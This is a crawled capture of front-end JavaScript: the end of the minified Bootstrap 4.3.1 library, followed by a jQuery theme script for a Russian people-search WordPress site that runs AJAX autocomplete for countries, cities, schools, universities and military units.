n=this.constructor.DATA_KEY;(e=e||w.getData(t.delegateTarget,n))||(e=new this.constructor(t.delegateTarget,this._getDelegateConfig()),w.setData(t.delegateTarget,n,e)),t&&(e._activeTrigger["focusout"===t.type?cn:ln]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=en,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===en&&e.hide()},e.config.delay.hide):e.hide())},i._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},i._getConfig=function(t){var e=mt.getDataAttributes(this.element);return Object.keys(e).forEach(function(t){-1!==ze.indexOf(t)&&delete e[t]}),t&&"object"==typeof t.container&&t.container.jquery&&(t.container=t.container[0]),"number"==typeof(t=o({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),b(Xe,t,this.constructor.DefaultType),t.sanitize&&(t.template=Ge(t.template,t.whiteList,t.sanitizeFn)),t},i._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},i._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(qe);null!==e&&e.length&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},i._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},i._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(t.classList.remove(on),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},e._jQueryInterface=function(t){return this.each(function(){var n=w.getData(this,"bs.tooltip"),i="object"==typeof t&&t;if((n||!/dispose|hide/.test(t))&&(n||(n=new e(this,i)),"string"==typeof t)){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},e._getInstance=function(t){return w.getData(t,"bs.tooltip")},n(e,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Je}},{key:"NAME",get:function(){return Xe}},{key:"DATA_KEY",get:function(){return"bs.tooltip"}},{key:"Event",get:function(){return nn}},{key:"EVENT_KEY",get:function(){return".bs.tooltip"}},{key:"DefaultType",get:function(){return Ze}}]),e}();if(void 0!==g){var dn=g.fn.tooltip;g.fn.tooltip=fn._jQueryInterface,g.fn.tooltip.Constructor=fn,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=dn,fn._jQueryInterface}}var gn="popover",_n=new RegExp("(^|\\s)bs-popover\\S+","g"),pn=o({},fn.Default,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'}),mn=o({},fn.DefaultType,{content:"(string|element|function)"}),vn="fade",En="show",yn=".popover-header",bn=".popover-body",Dn={HIDE:"hide.bs.popover",HIDDEN:"hidden.bs.popover",SHOW:"show.bs.popover",SHOWN:"shown.bs.popover",INSERTED:"inserted.bs.popover",CLICK:"click.bs.popover",FOCUSIN:"focusin.bs.popover",FOCUSOUT:"focusout.bs.popover",MOUSEENTER:"mouseenter.bs.popover",MOUSELEAVE:"mouseleave.bs.popover"},Tn=function(t){var e,i;function o(){return t.apply(this,arguments)||this}i=t,(e=o).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i;var s=o.prototype;return s.isWithContent=function(){return this.getTitle()||this._getContent()},s.addAttachmentClass=function(t){this.getTipElement().classList.add("bs-popover-"+t)},s.setContent=function(){var t=this.getTipElement();this.setElementContent(G.findOne(yn,t),this.getTitle());var e=this._getContent();"function"==typeof e&&(e=e.call(this.element)),this.setElementContent(G.findOne(bn,t),e),t.classList.remove(vn),t.classList.remove(En)},s._getContent=function(){return this.element.getAttribute("data-content")||this.config.content},s._cleanTipClass=function(){var t=this.getTipElement(),e=t.getAttribute("class").match(_n);null!==e&&e.length>0&&e.map(function(t){return t.trim()}).forEach(function(e){return t.classList.remove(e)})},o._jQueryInterface=function(t){return this.each(function(){var e=w.getData(this,"bs.popover"),n="object"==typeof t?t:null;if((e||!/dispose|hide/.test(t))&&(e||(e=new o(this,n),w.setData(this,"bs.popover",e)),"string"==typeof t)){if(void 0===e[t])throw new TypeError('No method named "'+t+'"');e[t]()}})},o._getInstance=function(t){return w.getData(t,"bs.popover")},n(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return pn}},{key:"NAME",get:function(){return gn}},{key:"DATA_KEY",get:function(){return"bs.popover"}},{key:"Event",get:function(){return Dn}},{key:"EVENT_KEY",get:function(){return".bs.popover"}},{key:"DefaultType",get:function(){return mn}}]),o}(fn);if(void 0!==g){var In=g.fn.popover;g.fn.popover=Tn._jQueryInterface,g.fn.popover.Constructor=Tn,g.fn.popover.noConflict=function(){return g.fn.popover=In,Tn._jQueryInterface}}var An="scrollspy",Sn="bs.scrollspy",wn="."+Sn,Ln={offset:10,method:"auto",target:""},On={offset:"number",method:"string",target:"(string|element)"},Cn={ACTIVATE:"activate"+wn,SCROLL:"scroll"+wn,LOAD_DATA_API:"load"+wn+".data-api"},Nn={DROPDOWN_ITEM:"dropdown-item",ACTIVE:"active"},kn={DATA_SPY:'[data-spy="scroll"]',NAV_LIST_GROUP:".nav, .list-group",NAV_LINKS:".nav-link",NAV_ITEMS:".nav-item",LIST_ITEMS:".list-group-item",DROPDOWN:".dropdown",DROPDOWN_TOGGLE:".dropdown-toggle"},Pn="offset",Hn="position",jn=function(){function t(t,e){var n=this;this._element=t,this._scrollElement="BODY"===t.tagName?window:t,this._config=this._getConfig(e),this._selector=this._config.target+" "+kn.NAV_LINKS+","+this._config.target+" "+kn.LIST_ITEMS+","+this._config.target+" ."+Nn.DROPDOWN_ITEM,this._offsets=[],this._targets=[],this._activeTarget=null,this._scrollHeight=0,F.on(this._scrollElement,Cn.SCROLL,function(t){return n._process(t)}),this.refresh(),this._process(),w.setData(t,Sn,this)}var e=t.prototype;return e.refresh=function(){var t=this,e=this._scrollElement===this._scrollElement.window?Pn:Hn,n="auto"===this._config.method?e:this._config.method,i=n===Hn?this._getScrollTop():0;this._offsets=[],this._targets=[],this._scrollHeight=this._getScrollHeight(),D(G.find(this._selector)).map(function(t){var e,o=p(t);if(o&&(e=G.findOne(o)),e){var s=e.getBoundingClientRect();if(s.width||s.height)return[mt[n](e).top+i,o]}return null}).filter(function(t){return t}).sort(function(t,e){return t[0]-e[0]}).forEach(function(e){t._offsets.push(e[0]),t._targets.push(e[1])})},e.dispose=function(){w.removeData(this._element,Sn),F.off(this._scrollElement,wn),this._element=null,this._scrollElement=null,this._config=null,this._selector=null,this._offsets=null,this._targets=null,this._activeTarget=null,this._scrollHeight=null},e._getConfig=function(t){if("string"!=typeof(t=o({},Ln,"object"==typeof t&&t?t:{})).target){var e=t.target.id;e||(e=_(An),t.target.id=e),t.target="#"+e}return b(An,t,On),t},e._getScrollTop=function(){return this._scrollElement===window?this._scrollElement.pageYOffset:this._scrollElement.scrollTop},e._getScrollHeight=function(){return this._scrollElement.scrollHeight||Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)},e._getOffsetHeight=function(){return this._scrollElement===window?window.innerHeight:this._scrollElement.getBoundingClientRect().height},e._process=function(){var t=this._getScrollTop()+this._config.offset,e=this._getScrollHeight(),n=this._config.offset+e-this._getOffsetHeight();if(this._scrollHeight!==e&&this.refresh(),t>=n){var i=this._targets[this._targets.length-1];this._activeTarget!==i&&this._activate(i)}else{if(this._activeTarget&&t<this._offsets[0]&&this._offsets[0]>0)return this._activeTarget=null,void this._clear();for(var o=this._offsets.length;o--;){this._activeTarget!==this._targets[o]&&t>=this._offsets[o]&&(void 0===this._offsets[o+1]||t<this._offsets[o+1])&&this._activate(this._targets[o])}}},e._activate=function(t){this._activeTarget=t,this._clear();var e=this._selector.split(",").map(function(e){return e+'[data-target="'+t+'"],'+e+'[href="'+t+'"]'}),n=G.findOne(e.join(","));n.classList.contains(Nn.DROPDOWN_ITEM)?(G.findOne(kn.DROPDOWN_TOGGLE,G.closest(n,kn.DROPDOWN)).classList.add(Nn.ACTIVE),n.classList.add(Nn.ACTIVE)):(n.classList.add(Nn.ACTIVE),G.parents(n,kn.NAV_LIST_GROUP).forEach(function(t){G.prev(t,kn.NAV_LINKS+", "+kn.LIST_ITEMS).forEach(function(t){return t.classList.add(Nn.ACTIVE)}),G.prev(t,kn.NAV_ITEMS).forEach(function(t){G.children(t,kn.NAV_LINKS).forEach(function(t){return t.classList.add(Nn.ACTIVE)})})})),F.trigger(this._scrollElement,Cn.ACTIVATE,{relatedTarget:t})},e._clear=function(){D(G.find(this._selector)).filter(function(t){return t.classList.contains(Nn.ACTIVE)}).forEach(function(t){return t.classList.remove(Nn.ACTIVE)})},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Sn);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Sn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Ln}}]),t}();if(F.on(window,Cn.LOAD_DATA_API,function(){D(G.find(kn.DATA_SPY)).forEach(function(t){return new jn(t,mt.getDataAttributes(t))})}),void 0!==g){var Mn=g.fn[An];g.fn[An]=jn._jQueryInterface,g.fn[An].Constructor=jn,g.fn[An].noConflict=function(){return g.fn[An]=Mn,jn._jQueryInterface}}var Rn="bs.tab",Wn="."+Rn,xn={HIDE:"hide"+Wn,HIDDEN:"hidden"+Wn,SHOW:"show"+Wn,SHOWN:"shown"+Wn,CLICK_DATA_API:"click"+Wn+".data-api"},Un="dropdown-menu",Kn="active",Vn="disabled",Bn="fade",Fn="show",Qn=".dropdown",Yn=".nav, .list-group",Gn=".active",Xn=":scope > li > .active",qn='[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',zn=".dropdown-toggle",Zn=":scope > .dropdown-menu .active",$n=function(){function t(t){this._element=t,w.setData(this._element,Rn,this)}var e=t.prototype;return e.show=function(){var t=this;if(!(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&this._element.classList.contains(Kn)||this._element.classList.contains(Vn))){var e,n,i=G.closest(this._element,Yn),o=p(this._element);if(i){var s="UL"===i.nodeName||"OL"===i.nodeName?Xn:Gn;n=(n=D(G.find(s,i)))[n.length-1]}var r=null;if(n&&(r=F.trigger(n,xn.HIDE,{relatedTarget:this._element})),!(F.trigger(this._element,xn.SHOW,{relatedTarget:n}).defaultPrevented||null!==r&&r.defaultPrevented)){o&&(e=G.findOne(o)),this._activate(this._element,i);var a=function(){F.trigger(n,xn.HIDDEN,{relatedTarget:t._element}),F.trigger(t._element,xn.SHOWN,{relatedTarget:n})};e?this._activate(e,e.parentNode,a):a()}}},e.dispose=function(){w.removeData(this._element,Rn),this._element=null},e._activate=function(t,e,n){var i=this,o=(!e||"UL"!==e.nodeName&&"OL"!==e.nodeName?G.children(e,Gn):G.find(Xn,e))[0],s=n&&o&&o.classList.contains(Bn),r=function(){return i._transitionComplete(t,o,n)};if(o&&s){var a=m(o);o.classList.remove(Fn),F.one(o,d,r),y(o,a)}else r()},e._transitionComplete=function(t,e,n){if(e){e.classList.remove(Kn);var i=G.findOne(Zn,e.parentNode);i&&i.classList.remove(Kn),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!1)}(t.classList.add(Kn),"tab"===t.getAttribute("role")&&t.setAttribute("aria-selected",!0),A(t),t.classList.contains(Bn)&&t.classList.add(Fn),t.parentNode&&t.parentNode.classList.contains(Un))&&(G.closest(t,Qn)&&D(G.find(zn)).forEach(function(t){return t.classList.add(Kn)}),t.setAttribute("aria-expanded",!0));n&&n()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,Rn)||new t(this);if("string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},t._getInstance=function(t){return w.getData(t,Rn)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}}]),t}();if(F.on(document,xn.CLICK_DATA_API,qn,function(t){t.preventDefault(),(w.getData(this,Rn)||new $n(this)).show()}),void 0!==g){var Jn=g.fn.tab;g.fn.tab=$n._jQueryInterface,g.fn.tab.Constructor=$n,g.fn.tab.noConflict=function(){return g.fn.tab=Jn,$n._jQueryInterface}}var ti="bs.toast",ei="."+ti,ni={CLICK_DISMISS:"click.dismiss"+ei,HIDE:"hide"+ei,HIDDEN:"hidden"+ei,SHOW:"show"+ei,SHOWN:"shown"+ei},ii="fade",oi="hide",si="show",ri="showing",ai={animation:"boolean",autohide:"boolean",delay:"number"},li={animation:!0,autohide:!0,delay:500},ci='[data-dismiss="toast"]',ui=function(){function t(t,e){this._element=t,this._config=this._getConfig(e),this._timeout=null,this._setListeners(),w.setData(t,ti,this)}var e=t.prototype;return e.show=function(){var t=this;F.trigger(this._element,ni.SHOW),this._config.animation&&this._element.classList.add(ii);var e=function(){t._element.classList.remove(ri),t._element.classList.add(si),F.trigger(t._element,ni.SHOWN),t._config.autohide&&t.hide()};if(this._element.classList.remove(oi),this._element.classList.add(ri),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},e.hide=function(t){var e=this;this._element.classList.contains(si)&&(F.trigger(this._element,ni.HIDE),t?this._close():this._timeout=setTimeout(function(){e._close()},this._config.delay))},e.dispose=function(){clearTimeout(this._timeout),this._timeout=null,this._element.classList.contains(si)&&this._element.classList.remove(si),F.off(this._element,ni.CLICK_DISMISS),w.removeData(this._element,ti),this._element=null,this._config=null},e._getConfig=function(t){return t=o({},li,mt.getDataAttributes(this._element),"object"==typeof t&&t?t:{}),b("toast",t,this.constructor.DefaultType),t},e._setListeners=function(){var t=this;F.on(this._element,ni.CLICK_DISMISS,ci,function(){return t.hide(!0)})},e._close=function(){var t=this,e=function(){t._element.classList.add(oi),F.trigger(t._element,ni.HIDDEN)};if(this._element.classList.remove(si),this._config.animation){var n=m(this._element);F.one(this._element,d,e),y(this._element,n)}else e()},t._jQueryInterface=function(e){return this.each(function(){var n=w.getData(this,ti);if(n||(n=new t(this,"object"==typeof e&&e)),"string"==typeof e){if(void 0===n[e])throw new TypeError('No method named "'+e+'"');n[e](this)}})},t._getInstance=function(t){return w.getData(t,ti)},n(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"DefaultType",get:function(){return ai}},{key:"Default",get:function(){return li}}]),t}();if(void 0!==g){var hi=g.fn.toast;g.fn.toast=ui._jQueryInterface,g.fn.toast.Constructor=ui,g.fn.toast.noConflict=function(){return g.fn.toast=hi,ui._jQueryInterface}}return{Alert:tt,Button:dt,Carousel:Wt,Collapse:Jt,Dropdown:Se,Modal:Ue,Popover:Tn,ScrollSpy:jn,Tab:$n,Toast:ui,Tooltip:fn}});
//# sourceMappingURL=bootstrap.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://poisk-ludey.ru/wp-content/themes/searchch.js
body_size: 3153
content:

jQuery(function($){
    
    $(window).scroll(function() {
    		//console.log(3434);
    		var scroll_picca =$('.menu-mob').offset().top;
    		var h =$('.menu-mob').height();
    		
    		if ($(this).scrollTop() > (scroll_picca + h)) {
    		    
    		    if($('.tsearchf.open.wide').length == 0){
    		        //$(".mobile_form").show();
    		    }else{
    		        var scroll_picca2 =$('.tsearchf.open.wide').offset().top;
    		        var h2 =$('.tsearchf.open.wide').height();
    		        
    		        if($(this).scrollTop() > (scroll_picca2 + h2)){
    		            //$(".mobile_form").show();
    		        }else{
    		            //$(".mobile_form").hide();
    		        }
    		    }
    		
    			
    			
    		}else{
    			$(".mobile_form").hide();
    			
    		}	
    				
    });	
    
    $('.mobile_wide_search').on('click',function(){
        $('.tsearchf').addClass('open');
        $('.tsearchf').addClass('wide');
        $("html, body").animate({scrollTop: $('h1').offset().top+"px"});
        $('.mobile_form').hide();
    });
    
    if($(window).width() < 768){
        $('header.user h1').on('click',function(){
            $('header .tsearchf').toggleClass('open');
        });
    }

	$('.menu-mob').on('click',function(){
	    $('.menus').toggleClass('open');
	});

	$('.letter_links a').on('click',function(e){
		e.preventDefault();
		var _href = $(this).attr("href");
		$("html, body").animate({scrollTop: ($(_href).offset().top-50)+"px"});
        return false;
	});

	$('#load_more').on('click',function(){
		    $('body').addClass('pre_loading').append('<div class="pre_loading_wrapper"> <div class="globe-container"> <div class="globe"> <div class="globe-sphere"></div> <div class="globe-outer-shadow"></div> <div class="globe-worldmap"> <div class="globe-worldmap-back"></div> <div class="globe-worldmap-front"></div> </div> <div class="globe-inner-shadow"></div> </div> </div> </div>');
		    
			var page = parseInt($(this).data('page'));
			$.ajax({
				url: '/wp-admin/admin-ajax.php',
				type: 'POST',
				dataType: 'json',
				//data: 'action=search1&json=\''+json2+'\'', // можно также передать в виде массива или объекта
				data: {
					action: 'search1',
					json : json2,
					page : page
				},
				beforeSend: function( xhr ) {
					
				},
				success: function( data ) {
					
				},
				complete: function(data){
                    $('body').removeClass('pre_loading');
                    $('.pre_loading_wrapper').remove();
					page++;
					$('#load_more').data('page',page);

					if(data['responseText'] == ''){
						$('#load_more').remove();
					}else{
						$('.persons_result_container').append(data['responseText']);
					}

					
				}
			});
	});
	
// 	========================
	
	$('.select_military').on('click',function(){
	    	$('#military_search').modal();
	    });

	$('input[name="user_cnty_tmp_military"]').bind("input", function() {
		var block = $('.select_military_country_result');

		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_military_country&country='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['country_name']+'">'+obj[i]['country_name'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	$(document).on('click','.select_military_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="military_country"]').val(id);
	    	$('input[name="user_cnty_tmp_military"]').val($(this).text());
	    	$(".select_military_country_result").fadeOut();

	    	if(!$(".select_military_chast_container").length>0) {
	    		$('#military_search .select_items').append('<div class="select_military_chast_container p_r"> <input type="text" autocomplete="off" name="user_mi_tmp_chast" placeholder="Введите военную часть"> <input type="hidden" name="military_id"> <ul class="select_school_militarychast_result p_a_list"></ul> </div>');
	    	}

	    	
	    	select_military_chast();
	    });

	$('.add_military_link').on('click',function(e){
	    	e.preventDefault();
	    	$('.select_military').text('Изменить военную часть');
	    	$('#military_search').modal('hide');
	    });

	function select_military_chast(){
	    	   $('input[name="user_mi_tmp_chast"]').bind("input", function() {
					var block = $('.select_school_militarychast_result');
					if(this.value.length >= 2){
								military = this.value;
								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=search_military_ajax&military='+military, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                reg = new RegExp(city, 'gi');
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['unit_id']+'">'+obj[i]['unit'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});


	    }

	    $(document).on('click','.select_school_militarychast_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="military_id"]').val(id);
	    	$('input[name="user_mi_tmp_chast"]').val($(this).text());
	    	$(".select_school_militarychast_result").fadeOut();

	    	
	    });
	    
	    
	   // ==========================


	$('.select_school').on('click',function(){
	    	$('#school_search').modal();
	    });

	$('input[name="user_cnty_tmp_school"]').bind("keyup", function() {
		var block = $('.select_school_country_result');
		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_country&country='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	$(document).on('click','.select_school_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="school_country"]').val(id);
	    	$('input[name="user_cnty_tmp_school"]').val($(this).text());
	    	$(".select_school_country_result").fadeOut();

	    	if(!$(".select_school_city_container").length>0) {
	    		$('#school_search .select_items').append('<div class="select_school_city_container p_r"> <input type="text" autocomplete="off" name="user_cy_tmp_school" placeholder="Введите город"> <input type="hidden" name="school_city"> <ul class="select_school_city_result p_a_list"></ul> </div>');
	    	}

	    	
	    	select_school_city();
	    });

	function select_school_city(){
	    	   $('input[name="user_cy_tmp_school"]').bind("keyup", function() {
					var block = $('.select_school_city_result');
					if(this.value.length >= 2){
								city = this.value;
								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=search_city&city='+city, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                reg = new RegExp(city, 'gi');
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});


	    }

	    $(document).on('click','.select_school_city_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="school_city"]').val(id);
	    	$('input[name="user_cy_tmp_school"]').val($(this).text());
	    	$(".select_school_city_result").fadeOut();

	    	if(!$(".select_school_name_container").length>0) {
	    		$('#school_search .select_items').append('<div class="select_school_name_container p_r"> <input type="text" autocomplete="off" name="user_tmp_school_name" placeholder="Введите название школы"> <input type="hidden" name="school"> <ul class="select_school_name_container_result p_a_list"></ul> </div>');
	    	}

	    	

	    	get_school_by_name();
	    	
	    });

	    function get_school_by_name(){
	 		$('input[name="user_tmp_school_name"]').bind("keyup", function() {
					var block = $('.select_school_name_container_result');
					if(this.value.length >= 2){
								var country_id = $('input[name="school_country"]').val();
								var city_id = $('input[name="school_city"]').val();
								var school_name = this.value;

								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_school_by_name&country_id='+country_id+'&city_id='+city_id+'&school_name='+school_name, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title']+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});
	 	}

	 	$(document).on('click','.select_school_name_container_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="school"]').val(id);
	    	$('input[name="user_tmp_school_name"]').val($(this).text());
	    	$(".select_school_name_container_result").fadeOut();

	    	
	    });

	 	$('.add_school_link').on('click',function(e){
	    	e.preventDefault();
	    	$('.select_school').text('Изменить школу');
	    	$('#school_search').modal('hide');
	    });






























	

	

	$(document).on('click', '.close_modal', function(){
		$('#search_modal').modal('show');
				$('#user_modal').modal('hide');
	});


	$('input[name="user_cy"]').bind("keyup", function() {
		var block = $('.select_city_result');
		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_city&city='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

		$('input[name="user_cnty"]').bind("keyup", function() {
		var block = $('.select_country_result');
		if(this.value.length >= 2){
					country = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_country&country='+country, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(country, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	    $(document).click(function(event) {
    if ($(event.target).closest(".select_city_result").length) return;
    $(".select_city_result").fadeOut();
    event.stopPropagation();
  });
	    	    $(document).click(function(event) {
    if ($(event.target).closest(".select_country_result").length) return;
    $(".select_country_result").fadeOut();
    event.stopPropagation();
  });

	    $(document).on('click','.select_city_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="city"]').val(id);
	    	$('input[name="user_cy"]').val($(this).text());
	    	$(".select_city_result").fadeOut();
	    });
	    $(document).on('click','.select_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="country"]').val(id);
	    	$('input[name="user_cnty"]').val($(this).text());
	    	$(".select_country_result").fadeOut();
	    });



	    $('.select_univer').on('click',function(){
	    	$('#univer_search').modal();
	    });

	$('input[name="user_cnty_tmp_univer"]').bind("keyup", function() {
		var block = $('.select_univer_country_result');
		if(this.value.length >= 2){
					city = this.value;
					$.ajax({
						url: '/wp-admin/admin-ajax.php',
						type: 'POST',
						data: 'action=search_country&country='+city, // можно также передать в виде массива или объекта
						beforeSend: function( xhr ) {
							
						},
						success: function( data ) {
							
							var obj = jQuery.parseJSON(data);
							
							
							$(block).html('');
							if (obj.length == 0) {
                
			                $(block).fadeOut();
			              //    $(".search_result").addClass('no_result');
				              }else{
				                reg = new RegExp(city, 'gi');
				                for (var i = obj.length - 1; i >= 0; i--) {
				                	
				                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title'].replace(reg,function(str){return '<span>'+str+'</span>'})+'</li>');
				                  }
				                  $(block).fadeIn();
				              }
						}
					});
		}
	});

	    $(document).on('click','.select_univer_country_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="country_id_tmp_univer"]').val(id);
	    	$('input[name="user_cnty_tmp_univer"]').val($(this).text());
	    	$(".select_univer_country_result").fadeOut();

	    	if(!$(".select_univer_city_container").length>0) {
	    		$('#univer_search .select_items').append('<div class="select_univer_city_container p_r"> <input type="text" autocomplete="off" name="user_cy_tmp_univer" placeholder="Введите город"> <input type="hidden" name="city_id_tmp_univer"> <ul class="select_univer_city_result p_a_list"></ul> </div>');
	    	}

	    	
	    	select_univer_city();
	    });


	 $(document).on('click','.select_univer_city_result li', function(){
	    	var id = $(this).data('id');
	    	$('input[name="city_id_tmp_univer"]').val(id);
	    	$('input[name="user_cy_tmp_univer"]').val($(this).text());
	    	$(".select_univer_city_result").fadeOut();

	    	if(!$(".select_univer_name_container").length>0) {
	    		$('#univer_search .select_items').append('<div class="select_univer_name_container p_r"> <input type="text" autocomplete="off" name="user_tmp_univer_name" placeholder="Введите название университета"> <input type="hidden" name="user_tmp_univer_name_id"> <ul class="select_univer_name_container_result p_a_list"></ul> </div>');
	    	}

	    	

	    	get_univer_by_name();
	    	
	    });


	 	function get_univer_by_name(){
	 		$('input[name="user_tmp_univer_name"]').bind("keyup", function() {
					var block = $('.select_univer_name_container_result');
					if(this.value.length >= 2){
								var country_id = $('input[name="country_id_tmp_univer"]').val();
								var city_id = $('input[name="city_id_tmp_univer"]').val();
								var univer_name = this.value;

								$.ajax({
									url: '/wp-admin/admin-ajax.php',
									type: 'POST',
									data: 'action=get_univer_by_name&country_id='+country_id+'&city_id='+city_id+'&univer_name='+univer_name, // можно также передать в виде массива или объекта
									beforeSend: function( xhr ) {
										
									},
									success: function( data ) {
										
										var obj = jQuery.parseJSON(data);
										
										
										$(block).html('');
										if (obj.length == 0) {
			                
						                $(block).fadeOut();
						              //    $(".search_result").addClass('no_result');
							              }else{
							                for (var i = obj.length - 1; i >= 0; i--) {
							                	
							                    $(block).append('<li data-id = "'+obj[i]['id']+'">'+obj[i]['title']+'</li>');
							                  }
							                  $(block).fadeIn();
							              }
									}
								});
					}
				});
	 	}
